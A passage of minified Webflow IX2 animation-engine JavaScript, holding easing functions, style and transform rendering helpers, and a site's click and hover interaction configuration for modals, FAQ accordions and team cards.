0===e?0:2==(e/=.5)?1:(t||(t=.3*1.5),n<1?(n=1,a=t/4):a=t/(2*Math.PI)*Math.asin(1/n),e<1)?-.5*(n*Math.pow(2,10*(e-=1))*Math.sin(2*Math.PI*(e-a)/t)):n*Math.pow(2,-10*(e-=1))*Math.sin(2*Math.PI*(e-a)/t)*.5+1}function Q(e){let a=1.70158;return(e/=.5)<1?.5*(e*e*(((a*=1.525)+1)*e-a)):.5*((e-=2)*e*(((a*=1.525)+1)*e+a)+2)}function D(e){return e*e*(2.70158*e-1.70158)}function P(e){return(e-=1)*e*(2.70158*e+1.70158)+1}function F(e){return e<1/2.75?7.5625*e*e:e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375}function Y(e){return e<1/2.75?7.5625*e*e:e<2/2.75?2-(7.5625*(e-=1.5/2.75)*e+.75):e<2.5/2.75?2-(7.5625*(e-=2.25/2.75)*e+.9375):2-(7.5625*(e-=2.625/2.75)*e+.984375)}},1799:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={clearPlugin:function(){return I},createPluginInstance:function(){return p},getPluginConfig:function(){return s},getPluginDestination:function(){return u},getPluginDuration:function(){return f},getPluginOrigin:function(){return r},isPluginType:function(){return o},renderPlugin:function(){return E}};for(var i in n)Object.defineProperty(a,i,{enumerable:!0,get:n[i]});let l=t(2662),d=t(3690);function o(e){return d.pluginMethodMap.has(e)}let c=e=>a=>{if(!l.IS_BROWSER_ENV)return()=>null;let t=d.pluginMethodMap.get(a);if(!t)throw Error(`IX2 no plugin configured for: ${a}`);let n=t[e];if(!n)throw Error(`IX2 invalid plugin method: ${e}`);return n},s=c("getPluginConfig"),r=c("getPluginOrigin"),f=c("getPluginDuration"),u=c("getPluginDestination"),p=c("createPluginInstance"),E=c("renderPlugin"),I=c("clearPlugin")},4124:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={cleanupHTMLElement:function(){return eH},clearAllStyles:function(){return eY},clearObjectCache:function(){return eu},getActionListProgress:function(){return eq},getAffectedElements:function(){return eO},getComputedStyle:function(){return eL},getDestinationValues:function(){return eM},getElementId:function(){return eT},getInstanceId:function(){return eE},getInstanceOrigin:function(){return eN},getItemConfigByKey:function(){return eC},getMaxDurationItemIndex:function(){return eW},getNamespacedParameterId:function(){return eJ},getRenderType:function(){return eV},getStyleProp:function(){return eh},mediaQueriesEqual:function(){return e0},observeStore:function(){return eg},reduceListToGroup:function(){return e$},reifyState:function(){return ey},renderHTMLElement:function(){return eU},shallowEqual:function(){return r.default},shouldAllowMediaQuery:function(){return e1},shouldNamespaceEventParameter:function(){return eZ},stringifyTarget:function(){return e2}};for(var i in n)Object.defineProperty(a,i,{enumerable:!0,get:n[i]});let l=I(t(4075)),d=I(t(1455)),o=I(t(5720)),c=t(1185),s=t(7087),r=I(t(7164)),f=t(3767),u=t(380),p=t(1799),E=t(2662);function I(e){return e&&e.__esModule?e:{default:e}}let{BACKGROUND:T,TRANSFORM:y,TRANSLATE_3D:b,SCALE_3D:g,ROTATE_X:m,ROTATE_Y:O,ROTATE_Z:L,SKEW:v,PRESERVE_3D:R,FLEX:_,OPACITY:N,FILTER:S,FONT_VARIATION_SETTINGS:A,WIDTH:C,HEIGHT:M,BACKGROUND_COLOR:V,BORDER_COLOR:h,COLOR:U,CHILDREN:k,IMMEDIATE_CHILDREN:G,SIBLINGS:B,PARENT:x,DISPLAY:w,WILL_CHANGE:Q,AUTO:D,COMMA_DELIMITER:P,COLON_DELIMITER:F,BAR_DELIMITER:Y,RENDER_TRANSFORM:X,RENDER_GENERAL:K,RENDER_STYLE:H,RENDER_PLUGIN:j}=s.IX2EngineConstants,{TRANSFORM_MOVE:z,TRANSFORM_SCALE:W,TRANSFORM_ROTATE:q,TRANSFORM_SKEW:Z,STYLE_OPACITY:J,STYLE_FILTER:ee,STYLE_FONT_VARIATION:ea,STYLE_SIZE:et,STYLE_BACKGROUND_COLOR:en,STYLE_BORDER:ei,STYLE_TEXT_COLOR:el,GENERAL_DISPLAY:ed,OBJECT_VALUE:eo}=s.ActionTypeConsts,ec=e=>e.trim(),es=Object.freeze({[en]:V,[ei]:h,[el]:U}),er=Object.freeze({[E.TRANSFORM_PREFIXED]:y,[V]:T,[N]:N,[S]:S,[C]:C,[M]:M,[A]:A}),ef=new Map;function eu(){ef.clear()}let ep=1;function eE(){return"i"+ep++}let eI=1;function eT(e,a){for(let t in e){let n=e[t];if(n&&n.ref===a)return n.id}return"e"+eI++}function ey({events:e,actionLists:a,site:t}={}){let n=(0,d.default)(e,(e,a)=>{let{eventTypeId:t}=a;return e[t]||(e[t]={}),e[t][a.id]=a,e},{}),i=t&&t.mediaQueries,l=[];return i?l=i.map(e=>e.key):(i=[],console.warn("IX2 missing mediaQueries in site data")),{ixData:{events:e,actionLists:a,eventTypeMap:n,mediaQueries:i,mediaQueryKeys:l}}}let eb=(e,a)=>e===a;function eg({store:e,select:a,onChange:t,comparator:n=eb}){let{getState:i,subscribe:l}=e,d=l(function(){let l=a(i());if(null==l)return void d();n(l,o)||t(o=l,e)}),o=a(i());return d}function em(e){let a=typeof e;if("string"===a)return{id:e};if(null!=e&&"object"===a){let{id:a,objectId:t,selector:n,selectorGuids:i,appliesTo:l,useEventTarget:d}=e;return{id:a,objectId:t,selector:n,selectorGuids:i,appliesTo:l,useEventTarget:d}}return{}}function eO({config:e,event:a,eventTarget:t,elementRoot:n,elementApi:i}){let l,d,o;if(!i)throw Error("IX2 missing elementApi");let{targets:c}=e;if(Array.isArray(c)&&c.length>0)return c.reduce((e,l)=>e.concat(eO({config:{target:l},event:a,eventTarget:t,elementRoot:n,elementApi:i})),[]);let{getValidDocument:r,getQuerySelector:f,queryDocument:u,getChildElements:p,getSiblingElements:I,matchSelector:T,elementContains:y,isSiblingNode:b}=i,{target:g}=e;if(!g)return[];let{id:m,objectId:O,selector:L,selectorGuids:v,appliesTo:R,useEventTarget:_}=em(g);if(O)return[ef.has(O)?ef.get(O):ef.set(O,{}).get(O)];if(R===s.EventAppliesTo.PAGE){let e=r(m);return e?[e]:[]}let N=(a?.action?.config?.affectedElements??{})[m||L]||{},S=!!(N.id||N.selector),A=a&&f(em(a.target));if(S?(l=N.limitAffectedElements,d=A,o=f(N)):d=o=f({id:m,selector:L,selectorGuids:v}),a&&_){let e=t&&(o||!0===_)?[t]:u(A);if(o){if(_===x)return u(o).filter(a=>e.some(e=>y(a,e)));if(_===k)return u(o).filter(a=>e.some(e=>y(e,a)));if(_===B)return u(o).filter(a=>e.some(e=>b(e,a)))}return e}return null==d||null==o?[]:E.IS_BROWSER_ENV&&n?u(o).filter(e=>n.contains(e)):l===k?u(d,o):l===G?p(u(d)).filter(T(o)):l===B?I(u(d)).filter(T(o)):u(o)}function eL({element:e,actionItem:a}){if(!E.IS_BROWSER_ENV)return{};let{actionTypeId:t}=a;switch(t){case et:case en:case ei:case el:case ed:return window.getComputedStyle(e);default:return{}}}let ev=/px/,eR=(e,a)=>a.reduce((e,a)=>(null==e[a.type]&&(e[a.type]=eG[a.type]),e),e||{}),e_=(e,a)=>a.reduce((e,a)=>(null==e[a.type]&&(e[a.type]=eB[a.type]||a.defaultValue||0),e),e||{});function eN(e,a={},t={},n,i){let{getStyle:d}=i,{actionTypeId:o}=n;if((0,p.isPluginType)(o))return(0,p.getPluginOrigin)(o)(a[o],n);switch(n.actionTypeId){case z:case W:case q:case Z:return a[n.actionTypeId]||ek[n.actionTypeId];case ee:return eR(a[n.actionTypeId],n.config.filters);case ea:return e_(a[n.actionTypeId],n.config.fontVariations);case J:return{value:(0,l.default)(parseFloat(d(e,N)),1)};case et:{let a,i=d(e,C),o=d(e,M);return{widthValue:n.config.widthUnit===D?ev.test(i)?parseFloat(i):parseFloat(t.width):(0,l.default)(parseFloat(i),parseFloat(t.width)),heightValue:n.config.heightUnit===D?ev.test(o)?parseFloat(o):parseFloat(t.height):(0,l.default)(parseFloat(o),parseFloat(t.height))}}case en:case ei:case el:return function({element:e,actionTypeId:a,computedStyle:t,getStyle:n}){let i=es[a],d=n(e,i),o=(function(e,a){let t=e.exec(a);return t?t[1]:""})(eD,eQ.test(d)?d:t[i]).split(P);return{rValue:(0,l.default)(parseInt(o[0],10),255),gValue:(0,l.default)(parseInt(o[1],10),255),bValue:(0,l.default)(parseInt(o[2],10),255),aValue:(0,l.default)(parseFloat(o[3]),1)}}({element:e,actionTypeId:n.actionTypeId,computedStyle:t,getStyle:d});case ed:return{value:(0,l.default)(d(e,w),t.display)};case eo:return a[n.actionTypeId]||{value:0};default:return}}let eS=(e,a)=>(a&&(e[a.type]=a.value||0),e),eA=(e,a)=>(a&&(e[a.type]=a.value||0),e),eC=(e,a,t)=>{if((0,p.isPluginType)(e))return(0,p.getPluginConfig)(e)(t,a);switch(e){case ee:{let e=(0,o.default)(t.filters,({type:e})=>e===a);return e?e.value:0}case ea:{let e=(0,o.default)(t.fontVariations,({type:e})=>e===a);return e?e.value:0}default:return t[a]}};function eM({element:e,actionItem:a,elementApi:t}){if((0,p.isPluginType)(a.actionTypeId))return(0,p.getPluginDestination)(a.actionTypeId)(a.config);switch(a.actionTypeId){case z:case W:case q:case Z:{let{xValue:e,yValue:t,zValue:n}=a.config;return{xValue:e,yValue:t,zValue:n}}case et:{let{getStyle:n,setStyle:i,getProperty:l}=t,{widthUnit:d,heightUnit:o}=a.config,{widthValue:c,heightValue:s}=a.config;if(!E.IS_BROWSER_ENV)return{widthValue:c,heightValue:s};if(d===D){let a=n(e,C);i(e,C,""),c=l(e,"offsetWidth"),i(e,C,a)}if(o===D){let a=n(e,M);i(e,M,""),s=l(e,"offsetHeight"),i(e,M,a)}return{widthValue:c,heightValue:s}}case en:case ei:case el:{let{rValue:n,gValue:i,bValue:l,aValue:d,globalSwatchId:o}=a.config;if(o&&o.startsWith("--")){let{getStyle:a}=t,n=a(e,o),i=(0,u.normalizeColor)(n);return{rValue:i.red,gValue:i.green,bValue:i.blue,aValue:i.alpha}}return{rValue:n,gValue:i,bValue:l,aValue:d}}case ee:return a.config.filters.reduce(eS,{});case ea:return a.config.fontVariations.reduce(eA,{});default:{let{value:e}=a.config;return{value:e}}}}function eV(e){return/^TRANSFORM_/.test(e)?X:/^STYLE_/.test(e)?H:/^GENERAL_/.test(e)?K:/^PLUGIN_/.test(e)?j:void 0}function eh(e,a){return e===H?a.replace("STYLE_","").toLowerCase():null}function eU(e,a,t,n,i,l,o,c,s){switch(c){case X:var r=e,f=a,u=t,I=i,T=o;let y=ew.map(e=>{let a=ek[e],{xValue:t=a.xValue,yValue:n=a.yValue,zValue:i=a.zValue,xUnit:l="",yUnit:d="",zUnit:o=""}=f[e]||{};switch(e){case z:return`${b}(${t}${l}, ${n}${d}, ${i}${o})`;case W:return`${g}(${t}${l}, ${n}${d}, ${i}${o})`;case q:return`${m}(${t}${l}) ${O}(${n}${d}) ${L}(${i}${o})`;case Z:return`${v}(${t}${l}, ${n}${d})`;default:return""}}).join(" "),{setStyle:N}=T;eP(r,E.TRANSFORM_PREFIXED,T),N(r,E.TRANSFORM_PREFIXED,y),function({actionTypeId:e},{xValue:a,yValue:t,zValue:n}){return e===z&&void 0!==n||e===W&&void 0!==n||e===q&&(void 0!==a||void 0!==t)}(I,u)&&N(r,E.TRANSFORM_STYLE_PREFIXED,R);return;case H:return function(e,a,t,n,i,l){let{setStyle:o}=l;switch(n.actionTypeId){case et:{let{widthUnit:a="",heightUnit:i=""}=n.config,{widthValue:d,heightValue:c}=t;void 0!==d&&(a===D&&(a="px"),eP(e,C,l),o(e,C,d+a)),void 0!==c&&(i===D&&(i="px"),eP(e,M,l),o(e,M,c+i));break}case ee:var c=n.config;let s=(0,d.default)(t,(e,a,t)=>`${e} ${t}(${a}${ex(t,c)})`,""),{setStyle:r}=l;eP(e,S,l),r(e,S,s);break;case ea:n.config;let f=(0,d.default)(t,(e,a,t)=>(e.push(`"${t}" ${a}`),e),[]).join(", "),{setStyle:u}=l;eP(e,A,l),u(e,A,f);break;case en:case ei:case el:{let a=es[n.actionTypeId],i=Math.round(t.rValue),d=Math.round(t.gValue),c=Math.round(t.bValue),s=t.aValue;eP(e,a,l),o(e,a,s>=1?`rgb(${i},${d},${c})`:`rgba(${i},${d},${c},${s})`);break}default:{let{unit:a=""}=n.config;eP(e,i,l),o(e,i,t.value+a)}}}(e,0,t,i,l,o);case K:var V=e,h=i,U=o;let{setStyle:k}=U;if(h.actionTypeId===ed){let{value:e}=h.config;k(V,w,e===_&&E.IS_BROWSER_ENV?E.FLEX_PREFIXED:e);}return;case j:{let{actionTypeId:e}=i;if((0,p.isPluginType)(e))return(0,p.renderPlugin)(e)(s,a,i)}}}let ek={[z]:Object.freeze({xValue:0,yValue:0,zValue:0}),[W]:Object.freeze({xValue:1,yValue:1,zValue:1}),[q]:Object.freeze({xValue:0,yValue:0,zValue:0}),[Z]:Object.freeze({xValue:0,yValue:0})},eG=Object.freeze({blur:0,"hue-rotate":0,invert:0,grayscale:0,saturate:100,sepia:0,contrast:100,brightness:100}),eB=Object.freeze({wght:0,opsz:0,wdth:0,slnt:0}),ex=(e,a)=>{let t=(0,o.default)(a.filters,({type:a})=>a===e);if(t&&t.unit)return t.unit;switch(e){case"blur":return"px";case"hue-rotate":return"deg";default:return"%"}},ew=Object.keys(ek),eQ=/^rgb/,eD=RegExp("rgba?\\(([^)]+)\\)");function eP(e,a,t){if(!E.IS_BROWSER_ENV)return;let n=er[a];if(!n)return;let{getStyle:i,setStyle:l}=t,d=i(e,Q);if(!d)return void l(e,Q,n);let o=d.split(P).map(ec);-1===o.indexOf(n)&&l(e,Q,o.concat(n).join(P))}function eF(e,a,t){if(!E.IS_BROWSER_ENV)return;let n=er[a];if(!n)return;let{getStyle:i,setStyle:l}=t,d=i(e,Q);d&&-1!==d.indexOf(n)&&l(e,Q,d.split(P).map(ec).filter(e=>e!==n).join(P))}function eY({store:e,elementApi:a}){let{ixData:t}=e.getState(),{events:n={},actionLists:i={}}=t;Object.keys(n).forEach(e=>{let t=n[e],{config:l}=t.action,{actionListId:d}=l,o=i[d];o&&eX({actionList:o,event:t,elementApi:a})}),Object.keys(i).forEach(e=>{eX({actionList:i[e],elementApi:a})})}function eX({actionList:e={},event:a,elementApi:t}){let{actionItemGroups:n,continuousParameterGroups:i}=e;n&&n.forEach(e=>{eK({actionGroup:e,event:a,elementApi:t})}),i&&i.forEach(e=>{let{continuousActionGroups:n}=e;n.forEach(e=>{eK({actionGroup:e,event:a,elementApi:t})})})}function eK({actionGroup:e,event:a,elementApi:t}){let{actionItems:n}=e;n.forEach(e=>{let n,{actionTypeId:i,config:l}=e;n=(0,p.isPluginType)(i)?a=>(0,p.clearPlugin)(i)(a,e):ej({effect:ez,actionTypeId:i,elementApi:t}),eO({config:l,event:a,elementApi:t}).forEach(n)})}function eH(e,a,t){let{setStyle:n,getStyle:i}=t,{actionTypeId:l}=a;if(l===et){let{config:t}=a;t.widthUnit===D&&n(e,C,""),t.heightUnit===D&&n(e,M,"")}i(e,Q)&&ej({effect:eF,actionTypeId:l,elementApi:t})(e)}let ej=({effect:e,actionTypeId:a,elementApi:t})=>n=>{switch(a){case z:case W:case q:case Z:e(n,E.TRANSFORM_PREFIXED,t);break;case ee:e(n,S,t);break;case ea:e(n,A,t);break;case J:e(n,N,t);break;case et:e(n,C,t),e(n,M,t);break;case en:case ei:case el:e(n,es[a],t);break;case ed:e(n,w,t)}};function ez(e,a,t){let{setStyle:n}=t;eF(e,a,t),n(e,a,""),a===E.TRANSFORM_PREFIXED&&n(e,E.TRANSFORM_STYLE_PREFIXED,"")}function eW(e){let a=0,t=0;return e.forEach((e,n)=>{let{config:i}=e,l=i.delay+i.duration;l>=a&&(a=l,t=n)}),t}function eq(e,a){let{actionItemGroups:t,useFirstGroupAsInitialState:n}=e,{actionItem:i,verboseTimeElapsed:l=0}=a,d=0,o=0;return t.forEach((e,a)=>{if(n&&0===a)return;let{actionItems:t}=e,c=t[eW(t)],{config:s,actionTypeId:r}=c;i.id===c.id&&(o=d+l);let f=eV(r)===K?0:s.duration;d+=s.delay+f}),d>0?(0,f.optimizeFloat)(o/d):0}function e$({actionList:e,actionItemId:a,rawData:t}){let{actionItemGroups:n,continuousParameterGroups:i}=e,l=[],d=e=>(l.push((0,c.mergeIn)(e,["config"],{delay:0,duration:0})),e.id===a);return n&&n.some(({actionItems:e})=>e.some(d)),i&&i.some(e=>{let{continuousActionGroups:a}=e;return a.some(({actionItems:e})=>e.some(d))}),(0,c.setIn)(t,["actionLists"],{[e.id]:{id:e.id,actionItemGroups:[{actionItems:l}]}})}function eZ(e,{basedOn:a}){return e===s.EventTypeConsts.SCROLLING_IN_VIEW&&(a===s.EventBasedOn.ELEMENT||null==a)||e===s.EventTypeConsts.MOUSE_MOVE&&a===s.EventBasedOn.ELEMENT}function eJ(e,a){return e+F+a}function e1(e,a){return null==a||-1!==e.indexOf(a)}function e0(e,a){return(0,r.default)(e&&e.sort(),a&&a.sort())}function e2(e){if("string"==typeof e)return e;if(e.pluginElement&&e.objectId)return e.pluginElement+Y+e.objectId;if(e.objectId)return e.objectId;let{id:a="",selector:t="",useEventTarget:n=""}=e;return a+Y+t+Y+n}},7164:function(e,a){"use strict";function t(e,a){return e===a?0!==e||0!==a||1/e==1/a:e!=e&&a!=a}Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"default",{enumerable:!0,get:function(){return n}});let n=function(e,a){if(t(e,a))return!0;if("object"!=typeof e||null===e||"object"!=typeof a||null===a)return!1;let n=Object.keys(e),i=Object.keys(a);if(n.length!==i.length)return!1;for(let i=0;i<n.length;i++)if(!Object.hasOwn(a,n[i])||!t(e[n[i]],a[n[i]]))return!1;return!0}},5861:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={createElementState:function(){return v},ixElements:function(){return L},mergeActionState:function(){return R}};for(var i in n)Object.defineProperty(a,i,{enumerable:!0,get:n[i]});let l=t(1185),d=t(7087),{HTML_ELEMENT:o,PLAIN_OBJECT:c,ABSTRACT_NODE:s,CONFIG_X_VALUE:r,CONFIG_Y_VALUE:f,CONFIG_Z_VALUE:u,CONFIG_VALUE:p,CONFIG_X_UNIT:E,CONFIG_Y_UNIT:I,CONFIG_Z_UNIT:T,CONFIG_UNIT:y}=d.IX2EngineConstants,{IX2_SESSION_STOPPED:b,IX2_INSTANCE_ADDED:g,IX2_ELEMENT_STATE_CHANGED:m}=d.IX2EngineActionTypes,O={},L=(e=O,a={})=>{switch(a.type){case b:return O;case g:{let{elementId:t,element:n,origin:i,actionItem:d,refType:o}=a.payload,{actionTypeId:c}=d,s=e;return(0,l.getIn)(s,[t,n])!==n&&(s=v(s,n,o,t,d)),R(s,t,c,i,d)}case m:{let{elementId:t,actionTypeId:n,current:i,actionItem:l}=a.payload;return R(e,t,n,i,l)}default:return e}};function v(e,a,t,n,i){let d=t===c?(0,l.getIn)(i,["config","target","objectId"]):null;return(0,l.mergeIn)(e,[n],{id:n,ref:a,refId:d,refType:t})}function R(e,a,t,n,i){let d=function(e){let{config:a}=e;return _.reduce((e,t)=>{let n=t[0],i=t[1],l=a[n],d=a[i];return null!=l&&null!=d&&(e[i]=d),e},{})}(i);return(0,l.mergeIn)(e,[a,"refState",t],n,d)}let _=[[r,E],[f,I],[u,T],[p,y]]},715:function(){Webflow.require("ix2").init({events:{"e-105":{id:"e-105",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-34",affectedElements:{},playInReverse:!1,autoStopEventId:"e-106"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".fs_modal-1_button",originalId:"65f7b7d0-ce13-f63a-1a30-4df7265835e3",appliesTo:"CLASS"},targets:[{selector:".fs_modal-1_button",originalId:"65f7b7d0-ce13-f63a-1a30-4df7265835e3",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1844447615c},"e-115":{id:"e-115",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-29",affectedElements:{},playInReverse:!1,autoStopEventId:"e-116"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".team_modal-popup_cover",originalId:"65318e1f3be0526fd5a7950c|e1880485-93fb-aa53-69de-cdaf65707b62",appliesTo:"CLASS"},targets:[{id:"65318e1f3be0526fd5a7950c|e1880485-93fb-aa53-69de-cdaf65707b62",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1839efb7353},"e-116":{id:"e-116",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-29",affectedElements:{},playInReverse:!1,autoStopEventId:"e-115"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".team_modal-popup_cover",originalId:"65318e1f3be0526fd5a7950c|e1880485-93fb-aa53-69de-cdaf65707b62",appliesTo:"CLASS"},targets:[{id:"65318e1f3be0526fd5a7950c|e1880485-93fb-aa53-69de-cdaf65707b62",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1839efb7353},"e-121":{id:"e-121",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-29",affectedElements:{},playInReverse:!1,autoStopEventId:"e-122"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".fs_modal-1_close-4",originalId:"65318e1f3be0526fd5a7950c|53a00c20-758d-3731-7ea8-6e8439fb5451",appliesTo:"CLASS"},targets:[{id:"65318e1f3be0526fd5a7950c|53a00c20-758d-3731-7ea8-6e8439fb5451",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1839efb7353},"e-157":{id:"e-157",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-36",affectedElements:{},playInReverse:!1,autoStopEventId:"e-158"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".faq_accordion_header",originalId:"6531ae44e78521f64bb6e0fc|2dedf0ea-dd60-601a-957b-cce64192a248",appliesTo:"CLASS"},targets:[{selector:".faq_accordion_header",originalId:"6531ae44e78521f64bb6e0fc|2dedf0ea-dd60-601a-957b-cce64192a248",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b4a478741},"e-158":{id:"e-158",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-37",affectedElements:{},playInReverse:!1,autoStopEventId:"e-157"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".faq_accordion_header",originalId:"6531ae44e78521f64bb6e0fc|2dedf0ea-dd60-601a-957b-cce64192a248",appliesTo:"CLASS"},targets:[{selector:".faq_accordion_header",originalId:"6531ae44e78521f64bb6e0fc|2dedf0ea-dd60-601a-957b-cce64192a248",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b4a478742},"e-165":{id:"e-165",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-43",affectedElements:{},playInReverse:!1,autoStopEventId:"e-166"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694e8|d54af2a4-fe05-a078-3194-da3ad0a6c9dd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694e8|d54af2a4-fe05-a078-3194-da3ad0a6c9dd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b4a877c78},"e-169":{id:"e-169",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-29",affectedElements:{},playInReverse:!1,autoStopEventId:"e-170"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".fs_modal-1_close",originalId:"65318e1f3be0526fd5a7950c|e1880485-93fb-aa53-69de-cdaf65707b71",appliesTo:"CLASS"},targets:[{selector:".fs_modal-1_close",originalId:"65318e1f3be0526fd5a7950c|e1880485-93fb-aa53-69de-cdaf65707b71",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b53c26cc5},"e-170":{id:"e-170",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-29",affectedElements:{},playInReverse:!1,autoStopEventId:"e-169"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".fs_modal-1_close",originalId:"65318e1f3be0526fd5a7950c|e1880485-93fb-aa53-69de-cdaf65707b71",appliesTo:"CLASS"},targets:[{selector:".fs_modal-1_close",originalId:"65318e1f3be0526fd5a7950c|e1880485-93fb-aa53-69de-cdaf65707b71",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b53c26cc6},"e-183":{id:"e-183",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-60",affectedElements:{},playInReverse:!1,autoStopEventId:"e-184"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65343b62d827f09432ecc8c8|39fc04ed-771b-2e1a-46cb-14f75b7000e9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{selector:".two-faq_accordion_item",originalId:"65343b62d827f09432ecc8c8|c3a79779-b3dc-c100-4f63-a5c7e31288d8",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b54833c79},"e-184":{id:"e-184",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-61",affectedElements:{},playInReverse:!1,autoStopEventId:"e-183"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65343b62d827f09432ecc8c8|39fc04ed-771b-2e1a-46cb-14f75b7000e9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{selector:".two-faq_accordion_item",originalId:"65343b62d827f09432ecc8c8|c3a79779-b3dc-c100-4f63-a5c7e31288d8",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b54833c7a},"e-193":{id:"e-193",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-34",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3415"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".team_card",originalId:"65318e1f3be0526fd5a7950c|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"},targets:[{selector:".team_card",originalId:"65318e1f3be0526fd5a7950c|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b63b790e6},"e-194":{id:"e-194",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-34",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3414"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".team_card",originalId:"65318e1f3be0526fd5a7950c|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"},targets:[{selector:".team_card",originalId:"65318e1f3be0526fd5a7950c|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b63b790e7},"e-205":{id:"e-205",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-66",affectedElements:{},playInReverse:!1,autoStopEventId:"e-206"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c2f2",appliesTo:"ELEMENT",styleBl